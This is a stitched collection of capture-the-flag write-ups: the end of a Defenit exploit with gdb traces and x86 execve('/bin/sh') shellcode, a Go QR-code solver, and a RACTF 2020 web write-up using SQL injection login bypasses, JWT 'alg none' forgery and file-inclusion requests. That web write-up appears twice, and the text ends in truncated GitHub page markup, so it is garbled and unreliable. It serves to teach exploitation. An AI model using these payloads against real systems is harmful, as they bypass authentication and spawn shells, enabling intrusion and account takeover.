```(gdb) x/5i $pc=> 0x8048c93: pop ebx 0x8048c94: pop esi 0x8048c95: pop edi 0x8048c96: pop ebp 0x8048c97: ret
(gdb) x/5wz $sp0xffffcb6c: 0x7741444d 0x7741444d 0x3d3d414d 0xffffcb000xffffcb7c: 0x0804835f
(gdb) x/s $sp0xffffcb6c: "MDAwMDAwMA=="```
`ebx`, `esi` are totally controlled. `esi` contains two `=` (padding character).`ebp` has its last byte set to `NULL`.
This shifts `main`'s esp by a few bytes, right into the base64 buffer.
```(gdb) x/9i $pc=> 0x8048366: lea esp,[ebp-0x10] 0x8048369: xor eax,eax 0x804836b: pop ecx 0x804836c: pop ebx 0x804836d: pop esi 0x804836e: pop edi 0x804836f: pop ebp 0x8048370: lea esp,[ecx-0x4] 0x8048373: ret
(gdb) x/5wz $ebp - 0x100xffffcaf0: 0x7741444d 0x7741444d 0x7741444d 0x7741444d0xffffcb00: 0x7741444d
(gdb) x/s $ebp - 0x100xffffcaf0: "MDAwMDAwMDAwMDAwMDAwMA=="```
The `ecx`, `ebx`, `esi`, `edi` and `ebp` registers can thus be controlled. `esp`is `ecx - 4`. This is why the segmentation fault occurs with `esp == "MDAw" - 4`
The attack plan is:1. write shellcode in base642. use oracle to decode a valid base64 address3. call encode with shellcode in `key` and the address sprayed in `buf`4. off-by-one will turn load the address as stack pointer5. set return address in key
```(gdb) x/i $pc=> 0x8048373: ret
(gdb) x/wz $sp0x7777702c: 0x77777030
(gdb) x/4i 0x77777030 0x77777030: push 0x2f526558 0x77777035: pop eax 0x77777036: xor eax,0x2f526558 0x7777703b: push eax```
The binary only reads `0x1000` bytes from stdin, but Apache will writeanything sent by the client, even if it is longer than the `0x1000` bytes.
This behaviour can be used to interact with the binary once the shellcode isexecuted by sending the payload padded to `0x1000` bytes, followed by a command.
**Flag**: `Defenit{dGhpc19pc19yZWFsbHlfc3RyYW5nZV9lbmNvZGVyLHJpZ2h0Pzpw}`
## Appendices
### pwn.php
```php#!/usr/bin/php_> push ecx pop eax xor eax, (0x77777030 + syscall - _start + 1) xor byte ptr [eax], dh
push 0x48484848 pop edx xor byte ptr [eax], dh
stack: // stack push ecx // [null]
push 0x68732F2F // //sh //push 0x64692F2F // //id push 0x6e69622f // /bin push esp pop edx
// push : eax, ecx, edx, ebx, [skip], ebp, esi, edi push 0x41414141 pop eax xor eax, 0x41414141 ^ 0x0B push eax
// stack: execve /bin/sh NULL
push ecx // ecx = 0 push ecx // edx = 0 push edx // ebx = "/bin/sh" push ecx // skipped push ecx // ebp = 0 push ecx // esi = 0 push ecx // edi = 0
popa
syscall: .byte '2' // 0xCD ^ 0xFF .byte '7' // 0x80 ^ 0xFF ^ 0x48``` |
# Defenit: QR GeneratorWhen you first connect to the server, it asks you for a name, and then starts spitting out ones and zeros in a grid format, and gives you a prompt >> but times out pretty quickly. I decided to take a chance and assume they wanted the QR code output. Here’s what the service spit out, after the name prompt and some comments about levels:
```< QR >1 1 1 1 1 1 1 0 1 0 1 0 1 0 0 0 0 1 0 0 1 0 1 1 1 1 1 1 11 0 0 0 0 0 1 0 1 0 0 1 1 0 0 0 1 0 0 0 1 0 1 0 0 0 0 0 11 0 1 1 1 0 1 0 0 1 1 1 1 1 0 1 0 0 0 1 0 0 1 0 1 1 1 0 11 0 1 1 1 0 1 0 0 0 1 1 1 0 1 0 0 0 0 1 1 0 1 0 1 1 1 0 11 0 1 1 1 0 1 0 1 0 0 0 0 1 0 0 0 1 1 1 0 0 1 0 1 1 1 0 11 0 0 0 0 0 1 0 1 0 0 1 0 1 0 1 0 0 0 0 0 0 1 0 0 0 0 0 11 1 1 1 1 1 1 0 1 0 1 0 1 0 1 0 1 0 1 0 1 0 1 1 1 1 1 1 10 0 0 0 0 0 0 0 0 0 1 0 1 1 0 1 1 0 1 0 0 0 0 0 0 0 0 0 01 1 1 1 0 1 1 0 0 0 0 1 1 1 0 1 1 0 1 0 0 1 0 1 1 0 0 1 11 1 0 1 0 0 0 1 0 1 0 0 0 1 1 0 1 1 0 0 1 1 0 1 1 1 0 0 01 1 1 0 0 0 1 0 0 1 0 1 1 0 1 0 1 0 1 1 0 0 1 0 0 1 1 0 00 0 1 1 0 1 0 0 1 0 1 1 0 0 0 0 1 0 1 1 0 0 0 0 1 0 1 1 01 0 0 0 0 1 1 1 0 1 1 0 1 0 0 1 0 1 1 0 1 0 0 1 0 1 1 0 10 0 0 1 1 1 0 0 1 0 1 1 1 1 0 0 1 0 1 1 1 1 0 0 1 0 1 1 11 1 1 0 0 1 1 0 1 1 1 0 0 1 0 1 1 0 1 0 0 1 0 1 1 0 1 0 01 0 1 1 1 0 0 0 1 0 1 0 0 1 1 1 0 0 1 0 1 1 1 0 0 0 1 0 11 0 1 0 0 0 1 1 1 1 0 1 1 1 0 1 1 1 1 0 0 1 0 1 0 1 0 1 00 0 1 1 0 0 0 1 0 1 1 1 1 0 0 1 0 1 0 1 1 1 1 1 1 0 0 1 00 0 1 1 0 0 1 0 0 1 1 0 1 0 1 0 0 1 0 0 0 0 0 1 0 0 1 1 00 1 0 0 0 1 0 1 1 1 0 1 1 0 0 1 1 1 0 1 1 0 1 1 1 0 0 1 01 1 1 1 0 0 1 0 1 0 0 1 0 1 0 1 0 0 1 1 1 1 1 1 1 1 1 1 10 0 0 0 0 0 0 0 0 1 0 1 1 1 1 0 1 0 1 0 1 0 0 0 1 1 1 1 11 1 1 1 1 1 1 0 0 0 1 0 0 0 1 1 0 1 0 1 1 0 1 0 1 0 1 1 01 0 0 0 0 0 1 0 1 1 1 1 0 1 1 1 1 1 0 0 1 0 0 0 1 0 0 1 11 0 1 1 1 0 1 0 0 1 1 1 0 1 0 0 0 1 1 0 1 1 1 1 1 1 0 0 11 0 1 1 1 0 1 0 1 1 0 1 1 1 1 1 0 1 1 0 0 1 1 1 1 0 0 1 01 0 1 1 1 0 1 0 1 1 1 0 1 0 1 0 0 1 1 0 0 0 0 0 0 0 0 0 01 0 0 0 0 0 1 0 1 1 0 1 0 1 1 0 0 1 0 0 0 1 0 1 1 0 1 1 11 1 1 1 1 1 1 0 1 1 1 1 0 1 1 0 0 1 1 0 0 1 1 0 0 1 1 1 0
>> ```
Eventually I realized it needed to handle varying sizes of QR codes and handle reading until the prompt.
Here is the my code:
```package main
import ( "fmt" "image" "image/color" "log" "net" "strings"
"github.com/makiuchi-d/gozxing" "github.com/makiuchi-d/gozxing/qrcode")
func main() { con, err := net.Dial("tcp", "qr-generator.ctf.defenit.kr:9000") if err != nil { panic(err) } defer con.Close() qrmark := "< QR >" buf := make([]byte, 1024*16) nBytes, err := con.Read(buf) nBytes, err = con.Read(buf) nBytes, err = con.Write([]byte("E\n")) codestr := "" for { nBytes, err = con.Read(buf) codestr = codestr + string(buf[:nBytes]) fmt.Println(codestr) if strings.Index(codestr, "Defenit{") >= 0 { break } if strings.Index(codestr, qrmark) < 0 || strings.Index(codestr, ">>") < 0 { continue } codestr = codestr[strings.Index(codestr, qrmark):]
lines := strings.Split(codestr, "\n") width := len(strings.Split(lines[1], " ")) img := image.NewRGBA(image.Rectangle{image.Point{0, 0}, image.Point{width, width}}) fmt.Println("qr code width:", width) for x, line := range lines[1:] { arr := strings.Split(line, " ") if len(arr) == width { for y, val := range arr { if val == "1" { img.Set(x, y, color.Black) } } } else { break } }
bmp, _ := gozxing.NewBinaryBitmapFromImage(img) qrReader := qrcode.NewQRCodeReader() text, err := qrReader.Decode(bmp, nil) if err != nil { log.Fatal(err) } fmt.Println("qrcode value:", text) con.Write([]byte(fmt.Sprintf("%s\n", text))) codestr = "" }}``` |
# Really Awesome CTF 2020
Fri, 05 June 2020, 19:00 CEST — Tue, 09 June 2020, 19:00 CEST
Write-ups of Web challenges
# Web

## C0llide```A target service is asking for two bits of information that have the same "custom hash", but can't be identical.Looks like we're going to have to generate a collision?```
The service source code is:``` javascript[...]const app = express()app.use(bodyParser.json())
const port = 3000const flag = ???const secret_key = ???[...]app.post('/getflag', (req, res) => { if (!req.body) return res.send("400") let one = req.body.one let two = req.body.two if (!one || !two) return res.send("400") if ((one.length !== two.length) || (one === two)) return res.send("Strings are either too different or not different enough") one = customhash.hash(secret_key + one) two = customhash.hash(secret_key + two) if (one == two) return res.send(flag) else return res.send(`${one} did not match ${two}!`)})
app.listen(port, () => console.log(`Listening on port ${port}`))```
To connect to this challenge, we use `curl`:
``` bash> curl -H "Content-Type: application/json" -d '{"one":"abc","two":"xyz"}' -X POST http://88.198.219.20:60254/getflag8c8811e4d989cb695491dd9f75f72df6 did not match df86fa719ecb791ad0ce93e93d616378!```
To solve this challenge, we request:``` bash> curl -H "Content-Type: application/json" -d '{"one":[],"two":[]}' -X POST http://88.198.219.20:60254/getflagractf{Y0u_R_ab0uT_2_h4Ck_t1Me__4re_u_sur3?}```
Why it work ?
`req.body.one` and `req.body.two` exist
`one` and `two` have the same size because both are empty array (`0`)
And `one` and `two` don't have the same value because there are two different objects (see Object-oriented programming)
However, an empty array casted in string return nothing, so `secret_key + one` and `secret_key + two` are same and therefore the same for their hash
The flag is `ractf{Y0u_R_ab0uT_2_h4Ck_t1Me__4re_u_sur3?}`
## Quarantine - Hidden information```We think there's a file they don't want people to see hidden somewhere! See if you can find it, it's gotta be on their webapp somewhere...```
There is a hidden file which not supposed seen
The only files which are not supposed to be seen are listed in the `Disallow` fields in robots.txt file
And, there is a file `robots.txt````User-Agent: *Disallow: /admin-stash```
The disallowed file is admin-stash and in it, we can see the flag: `ractf{1m_n0t_4_r0b0T}`
## Quarantine```See if you can get access to an account on the webapp.```
At the website, we have a basic login form with username and password
When we logged with `'` as username and an empty password, the website return an Internal Server Error, so there is a SQL vulnerability
With `' OR 1=1 --`, the website return `Attempting to login as more than one user!??` because we try to log in as all users in the same time
Then, with `' OR 1=1 LIMIT 1 --`, we logged in as the first user in the database
The flag is finally shown when we have access to an account: `ractf{Y0u_B3tt3r_N0t_h4v3_us3d_sqlm4p}`
## Getting admin```See if you can get an admin account.```
On the same website, we should open the admin page, but we are redirected to home page because we haven't the admin privilege
We have un cookie `auth` with value `eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyIjogIkhhcnJ5IiwgInByaXZpbGVnZSI6IDF9.A7OHDo-b3PB5XONTRuTYq6jm2Ab8iaT353oc-VPPNMU`
It looks like a JWT fomat (https://jwt.io/introduction/)
The first part is the header encode in base64: `{"typ":"JWT","alg":"HS256"}`
The second part is the data encode in base64: `{"user": "Harry", "privilege": 1}`
And the last one is the signature which is unreadable
In the data section, the `privilege` field is interested to upgrade the Harry's account as admin but we can't regenerate the signature
However, it is possible to change the encryption algorithm from `HS256` to `none` and remove the signature section and verification
So we can change the cookie by `{"typ":"JWT","alg":"none"}{"user": "Harry", "privilege": 1}` `(eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0=.eyJ1c2VyIjogIkhhcnJ5IiwgInByaXZpbGVnZSI6IDF9.)` and it work !
Finaly, we change the `privilege` by `2`, `{"typ":"JWT","alg":"none"}{"user": "Harry", "privilege": 2}` `(eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0=.eyJ1c2VyIjogIkhhcnJ5IiwgInByaXZpbGVnZSI6IDJ9.)`
Refresh and we can open the admin page and read the flag: `ractf{j4va5cr1pt_w3b_t0ken}`
## Finding server information```See if you can find the source, we think it's called app.py```
On the same website, we can play 3 different videos with urls:
```http://url/watch/HMHT.mp4http://url/watch/TIOK.mp4http://url/watch/TCYI.mp4```
The page watch seems has a rule which transform `http://url/watch/movie.mp4` in `http://url/watch?path=movie.mp4`
We can try if a Local File Inclusion is possible with `http://url/watch/app.py`
Bingo, in source code of the page we can read:
``` html<video controls src="data:video/mp4;base64,ractf{qu3ry5tr1ng_m4n1pul4ti0n}"></video>```
The flag is: `ractf{qu3ry5tr1ng_m4n1pul4ti0n}`
## Insert witty name```Having access to the site's source would be really useful, but we don't know how we could get it.All we know is that the site runs python.```
In the source of page `http://url`, we can read:``` html<link rel="stylesheet" href="/static?f=index.css">```
There seems to have a Local File Inclusion, the page `http://url/static?` without file argument return an error page:```TypeError
TypeError: expected str, bytes or os.PathLike object, not NoneTypeTraceback (most recent call last)
[...]
File "/usr/local/lib/python3.8/site-packages/flask/app.py", line 1936, in dispatch_request return self.view_functions[rule.endpoint](**req.view_args)File "/srv/raro/main.py", line 214, in css return send_from_directory("static", name)File "/usr/local/lib/python3.8/site-packages/flask/helpers.py", line 760, in send_from_directory filename = fspath(filename)[...]```
All traceback are refered to file of python libraries expect one, refered to `/srv/raro/main.py` which seem be a source file of the website
The page `http://url/static?f=main.py` return:``` pythonfrom application import mainimport sys
# ractf{d3velopersM4keM1stake5}
if __name__ == "__main__": main(*sys.argv)```
The flag is: `ractf{d3velopersM4keM1stake5}`
## Entrypoint```Sadly it looks like there wasn't much to see in the python source.We suspect we may be able to login to the site using backup credentials, but we're not sure where they might be.Encase the password you find in ractf{...} to get the flag.```
In source of the page `http://url`, we can read:``` html
```
But the file` http://url/backup.txt` unexist
However, there is a `robots.txt` file:```User-Agent: *Disallow: /adminDisallow: /wp-adminDisallow: /admin.phpDisallow: /static```
And in `static` directory, there is the file `backup.txt` (`http://url/static/backup.txt`):```develop developerBackupCode4321
Make sure to log out after using!
TODO: Setup a new password manager for this```
The flag is: `ractf{developerBackupCode4321}`
## Baiting```That user list had a user called loginToGetFlag. Well, what are you waiting for?```
We have to log in with unername `loginToGetFlag` but we can't guess the password, so we must try SQL injection
With `'` as username, the website return an error page:``` pythonTraceback (most recent call last): File "/srv/raro/main.py", line 130, in index cur.execute("SELECT algo FROM users WHERE username='{}'".format(sqlite3.OperationalError: unrecognized token: "'''"```
Here the SQL query is `SELECT algo FROM users WHERE username=''' [...]` and crash because an `'` isn't closed
With `loginToGetFlag' --` as username, the query is `SELECT algo FROM users WHERE username='loginToGetFlag' -- ' [...]`
It select the user `loginToGetFlag` and ignore the end of the query after `--`
Finally, we are logged as `loginToGetFlag` and we can read the flag: `ractf{injectingSQLLikeNobody'sBusiness}`
## Admin Attack```Looks like we managed to get a list of users.That admin user looks particularly interesting, but we don't have their password.Try and attack the login form and see if you can get anything.```
Like the **Baiting** challenge, we still use the SQL injection but we can't use the same method
With `' OR 1=1 LIMIT 1 --` as username, we are logged as the first user (`xxslayer420`) in table `users`
With `' OR 1=1 LIMIT 1,1 --` as username, we are logged as the second user which is `jimmyTehAdmin` and the flag `ractf{!!!4dm1n4buse!!!}` is show
The table `users` seems to look like:
id | username | role---|----------|-------0 | xxslayer420 | user1 | jimmyTehAdmin | admin2 | loginToGetFlag | user (show flag of **Baiting** chall)3 | pwnboy | user4 | 3ht0n43br3m4g | user5 | pupperMaster | user6 | h4tj18_8055m4n | user7 | develop | developer (show flag of **Entrypoint** chall)
The flag is: `ractf{!!!4dm1n4buse!!!}`
## Xtremely Memorable Listing```We've been asked to test a web application, and we suspect there's a file they used to provide to search engines, but we can't remember what it used to be called.Can you have a look and see what you can find?```
The title of the challenge let think that an XML file is hidden somewhere...
Search engines can read the robots.txt file, and after search a documentation about it (https://moz.com/learn/seo/robotstxt), we can learn the existence of the `Sitemap` rule which requiered an XML file.
The default path of the sitemap file is `http://url/sitemap.xml`, and this file exist on the website:``` XML
<urlset xmlns="http://www.sitemaps.org/schemas/sitemap/0.9"> <url> <loc>https://fake.site/</loc> <lastmod>2019-12-12</lastmod> <changefreq>always</changefreq> </url> </urlset> ```
We can go check the backup sitemap at `http://url/sitemap.xml.bak`:``` XML
<urlset xmlns="http://www.sitemaps.org/schemas/sitemap/0.9"> <url> <loc>https://fake.site/</loc> <lastmod>2019-12-12</lastmod> <changefreq>always</changefreq> </url> <url> <loc>https://fake.site/_journal.txt</loc> <lastmod>2019-12-12</lastmod> <changefreq>always</changefreq> </url></urlset>```
And then `http://url/_journal.txt`:```[...]Dear diary,Today some strange men turned up at my door. They startedshouting at me and one of them pul- ractf{4l13n1nv4s1on?}[...]```
The flag is: `ractf{4l13n1nv4s1on?}` |
# News Letter
We are only given the source file `newsletter.c`. At first glance it seems likethe program is well written, with the appropriate `malloc` and `free` statements.
I copied this to `newsletter-edit.c` and made some changes:- Remove the alarm- Resize the length of articles, edits, etc, so that we can test for buffer overflows more easily- Add a `print_state` function and run it every menu invocation:```cvoid print_state() { puts("==========================="); for (int i = 0; i < ARTICLES; i++) { if (articles[i]) { printf("Article %i\n", i); printf("Secret: %i\n", articles[i]->secret); printf("Length: %i\n", articles[i]->length); printf("Note: %s\n", articles[i]->note); printf("Signature: %s\n", articles[i]->signature); printf("\n"); } } for (int i = 0; i < EDITS; i++) { if (edits[i]) { printf("Edit %i\n", i); printf("Article: %i\n", edits[i]->article); printf("Type: %i\n", edits[i]->type); printf("Offset: %i\n", edits[i]->offset); printf("Count: %i\n", edits[i]->count);
if (edits[i]->type == INSERT) { printf("Content: %s\n", edits[i]->content); } printf("\n"); } } puts("===========================");}```
After playing around we realise that if we add an article and edit it, thearticle is still there. And also we can do nasty stuff with it such as addingedits etc, and the bound checks somehow are not there.
And also, if we sign this deleted article, the flag will appear.
I do not know why, but I am happy enough to get the flag with the code aswritten in `soln.py`. |
# Really Awesome CTF 2020
Fri, 05 June 2020, 19:00 CEST — Tue, 09 June 2020, 19:00 CEST
Write-ups of Web challenges
# Web

## C0llide```A target service is asking for two bits of information that have the same "custom hash", but can't be identical.Looks like we're going to have to generate a collision?```
The service source code is:``` javascript[...]const app = express()app.use(bodyParser.json())
const port = 3000const flag = ???const secret_key = ???[...]app.post('/getflag', (req, res) => { if (!req.body) return res.send("400") let one = req.body.one let two = req.body.two if (!one || !two) return res.send("400") if ((one.length !== two.length) || (one === two)) return res.send("Strings are either too different or not different enough") one = customhash.hash(secret_key + one) two = customhash.hash(secret_key + two) if (one == two) return res.send(flag) else return res.send(`${one} did not match ${two}!`)})
app.listen(port, () => console.log(`Listening on port ${port}`))```
To connect to this challenge, we use `curl`:
``` bash> curl -H "Content-Type: application/json" -d '{"one":"abc","two":"xyz"}' -X POST http://88.198.219.20:60254/getflag8c8811e4d989cb695491dd9f75f72df6 did not match df86fa719ecb791ad0ce93e93d616378!```
To solve this challenge, we request:``` bash> curl -H "Content-Type: application/json" -d '{"one":[],"two":[]}' -X POST http://88.198.219.20:60254/getflagractf{Y0u_R_ab0uT_2_h4Ck_t1Me__4re_u_sur3?}```
Why it work ?
`req.body.one` and `req.body.two` exist
`one` and `two` have the same size because both are empty array (`0`)
And `one` and `two` don't have the same value because there are two different objects (see Object-oriented programming)
However, an empty array casted in string return nothing, so `secret_key + one` and `secret_key + two` are same and therefore the same for their hash
The flag is `ractf{Y0u_R_ab0uT_2_h4Ck_t1Me__4re_u_sur3?}`
## Quarantine - Hidden information```We think there's a file they don't want people to see hidden somewhere! See if you can find it, it's gotta be on their webapp somewhere...```
There is a hidden file which not supposed seen
The only files which are not supposed to be seen are listed in the `Disallow` fields in robots.txt file
And, there is a file `robots.txt````User-Agent: *Disallow: /admin-stash```
The disallowed file is admin-stash and in it, we can see the flag: `ractf{1m_n0t_4_r0b0T}`
## Quarantine```See if you can get access to an account on the webapp.```
At the website, we have a basic login form with username and password
When we logged with `'` as username and an empty password, the website return an Internal Server Error, so there is a SQL vulnerability
With `' OR 1=1 --`, the website return `Attempting to login as more than one user!??` because we try to log in as all users in the same time
Then, with `' OR 1=1 LIMIT 1 --`, we logged in as the first user in the database
The flag is finally shown when we have access to an account: `ractf{Y0u_B3tt3r_N0t_h4v3_us3d_sqlm4p}`
## Getting admin```See if you can get an admin account.```
On the same website, we should open the admin page, but we are redirected to home page because we haven't the admin privilege
We have un cookie `auth` with value `eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyIjogIkhhcnJ5IiwgInByaXZpbGVnZSI6IDF9.A7OHDo-b3PB5XONTRuTYq6jm2Ab8iaT353oc-VPPNMU`
It looks like a JWT fomat (https://jwt.io/introduction/)
The first part is the header encode in base64: `{"typ":"JWT","alg":"HS256"}`
The second part is the data encode in base64: `{"user": "Harry", "privilege": 1}`
And the last one is the signature which is unreadable
In the data section, the `privilege` field is interested to upgrade the Harry's account as admin but we can't regenerate the signature
However, it is possible to change the encryption algorithm from `HS256` to `none` and remove the signature section and verification
So we can change the cookie by `{"typ":"JWT","alg":"none"}{"user": "Harry", "privilege": 1}` `(eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0=.eyJ1c2VyIjogIkhhcnJ5IiwgInByaXZpbGVnZSI6IDF9.)` and it work !
Finaly, we change the `privilege` by `2`, `{"typ":"JWT","alg":"none"}{"user": "Harry", "privilege": 2}` `(eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0=.eyJ1c2VyIjogIkhhcnJ5IiwgInByaXZpbGVnZSI6IDJ9.)`
Refresh and we can open the admin page and read the flag: `ractf{j4va5cr1pt_w3b_t0ken}`
## Finding server information```See if you can find the source, we think it's called app.py```
On the same website, we can play 3 different videos with urls:
```http://url/watch/HMHT.mp4http://url/watch/TIOK.mp4http://url/watch/TCYI.mp4```
The page watch seems has a rule which transform `http://url/watch/movie.mp4` in `http://url/watch?path=movie.mp4`
We can try if a Local File Inclusion is possible with `http://url/watch/app.py`
Bingo, in source code of the page we can read:
``` html<video controls src="data:video/mp4;base64,ractf{qu3ry5tr1ng_m4n1pul4ti0n}"></video>```
The flag is: `ractf{qu3ry5tr1ng_m4n1pul4ti0n}`
## Insert witty name```Having access to the site's source would be really useful, but we don't know how we could get it.All we know is that the site runs python.```
In the source of page `http://url`, we can read:``` html<link rel="stylesheet" href="/static?f=index.css">```
There seems to have a Local File Inclusion, the page `http://url/static?` without file argument return an error page:```TypeError
TypeError: expected str, bytes or os.PathLike object, not NoneTypeTraceback (most recent call last)
[...]
File "/usr/local/lib/python3.8/site-packages/flask/app.py", line 1936, in dispatch_request return self.view_functions[rule.endpoint](**req.view_args)File "/srv/raro/main.py", line 214, in css return send_from_directory("static", name)File "/usr/local/lib/python3.8/site-packages/flask/helpers.py", line 760, in send_from_directory filename = fspath(filename)[...]```
All traceback are refered to file of python libraries expect one, refered to `/srv/raro/main.py` which seem be a source file of the website
The page `http://url/static?f=main.py` return:``` pythonfrom application import mainimport sys
# ractf{d3velopersM4keM1stake5}
if __name__ == "__main__": main(*sys.argv)```
The flag is: `ractf{d3velopersM4keM1stake5}`
## Entrypoint```Sadly it looks like there wasn't much to see in the python source.We suspect we may be able to login to the site using backup credentials, but we're not sure where they might be.Encase the password you find in ractf{...} to get the flag.```
In source of the page `http://url`, we can read:``` html
```
But the file` http://url/backup.txt` unexist
However, there is a `robots.txt` file:```User-Agent: *Disallow: /adminDisallow: /wp-adminDisallow: /admin.phpDisallow: /static```
And in `static` directory, there is the file `backup.txt` (`http://url/static/backup.txt`):```develop developerBackupCode4321
Make sure to log out after using!
TODO: Setup a new password manager for this```
The flag is: `ractf{developerBackupCode4321}`
## Baiting```That user list had a user called loginToGetFlag. Well, what are you waiting for?```
We have to log in with unername `loginToGetFlag` but we can't guess the password, so we must try SQL injection
With `'` as username, the website return an error page:``` pythonTraceback (most recent call last): File "/srv/raro/main.py", line 130, in index cur.execute("SELECT algo FROM users WHERE username='{}'".format(sqlite3.OperationalError: unrecognized token: "'''"```
Here the SQL query is `SELECT algo FROM users WHERE username=''' [...]` and crash because an `'` isn't closed
With `loginToGetFlag' --` as username, the query is `SELECT algo FROM users WHERE username='loginToGetFlag' -- ' [...]`
It select the user `loginToGetFlag` and ignore the end of the query after `--`
Finally, we are logged as `loginToGetFlag` and we can read the flag: `ractf{injectingSQLLikeNobody'sBusiness}`
## Admin Attack```Looks like we managed to get a list of users.That admin user looks particularly interesting, but we don't have their password.Try and attack the login form and see if you can get anything.```
Like the **Baiting** challenge, we still use the SQL injection but we can't use the same method
With `' OR 1=1 LIMIT 1 --` as username, we are logged as the first user (`xxslayer420`) in table `users`
With `' OR 1=1 LIMIT 1,1 --` as username, we are logged as the second user which is `jimmyTehAdmin` and the flag `ractf{!!!4dm1n4buse!!!}` is show
The table `users` seems to look like:
id | username | role---|----------|-------0 | xxslayer420 | user1 | jimmyTehAdmin | admin2 | loginToGetFlag | user (show flag of **Baiting** chall)3 | pwnboy | user4 | 3ht0n43br3m4g | user5 | pupperMaster | user6 | h4tj18_8055m4n | user7 | develop | developer (show flag of **Entrypoint** chall)
The flag is: `ractf{!!!4dm1n4buse!!!}`
## Xtremely Memorable Listing```We've been asked to test a web application, and we suspect there's a file they used to provide to search engines, but we can't remember what it used to be called.Can you have a look and see what you can find?```
The title of the challenge let think that an XML file is hidden somewhere...
Search engines can read the robots.txt file, and after search a documentation about it (https://moz.com/learn/seo/robotstxt), we can learn the existence of the `Sitemap` rule which requiered an XML file.
The default path of the sitemap file is `http://url/sitemap.xml`, and this file exist on the website:``` XML
<urlset xmlns="http://www.sitemaps.org/schemas/sitemap/0.9"> <url> <loc>https://fake.site/</loc> <lastmod>2019-12-12</lastmod> <changefreq>always</changefreq> </url> </urlset> ```
We can go check the backup sitemap at `http://url/sitemap.xml.bak`:``` XML
<urlset xmlns="http://www.sitemaps.org/schemas/sitemap/0.9"> <url> <loc>https://fake.site/</loc> <lastmod>2019-12-12</lastmod> <changefreq>always</changefreq> </url> <url> <loc>https://fake.site/_journal.txt</loc> <lastmod>2019-12-12</lastmod> <changefreq>always</changefreq> </url></urlset>```
And then `http://url/_journal.txt`:```[...]Dear diary,Today some strange men turned up at my door. They startedshouting at me and one of them pul- ractf{4l13n1nv4s1on?}[...]```
The flag is: `ractf{4l13n1nv4s1on?}` |
<html lang="en" data-color-mode="auto" data-light-theme="light" data-dark-theme="dark" data-a11y-animated-images="system"> <head> <meta charset="utf-8"> <link rel="dns-prefetch" href="https://github.githubassets.com"> <link rel="dns-prefetch" href="https://avatars.githubusercontent.com"> <link rel="dns-prefetch" href="https://github-cloud.s3.amazonaws.com"> <link rel="dns-prefetch" href="https://user-images.githubusercontent.com/"> <link rel="preconnect" href="https://github.githubassets.com" crossorigin> <link rel="preconnect" href="https://avatars.githubusercontent.com">
<link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/light-fe3f886b577a.css" /><link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/dark-a1dbeda2886c.css" /><link data-color-theme="dark_dimmed" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_dimmed-1ad5cf51dfeb.css" /><link data-color-theme="dark_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_high_contrast-11d3505dc06a.css" /><link data-color-theme="dark_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_colorblind-8b800495504f.css" /><link data-color-theme="light_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_colorblind-daa38c88b795.css" /><link data-color-theme="light_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_high_contrast-1b9ea565820a.css" /><link data-color-theme="light_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_tritanopia-e4be9332dd6c.css" /><link data-color-theme="dark_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_tritanopia-0dcf95848dd5.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/primer-c581c4e461bb.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/global-0e278d45156f.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/github-dcaf0f44dbb1.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/code-26709f54a08d.css" />
<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/wp-runtime-774bfe5ae983.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_stacktrace-parser_dist_stack-trace-parser_esm_js-node_modules_github_bro-327bbf-0aaeb22dd2a5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/ui_packages_soft-nav_soft-nav_ts-21fc7a4a0e8f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/environment-e059fd03252f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_selector-observer_dist_index_esm_js-2646a2c533e3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_details-dialog-elemen-63debe-c04540d458d4.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_relative-time-element_dist_index_js-b9368a9cb79e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_fzy_js_index_js-node_modules_github_markdown-toolbar-element_dist_index_js-e3de700a4c9d.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_auto-complete-element_dist_index_js-node_modules_github_catalyst_-6afc16-e779583c369f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_github_text-ex-3415a8-7ecc10fb88d0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" 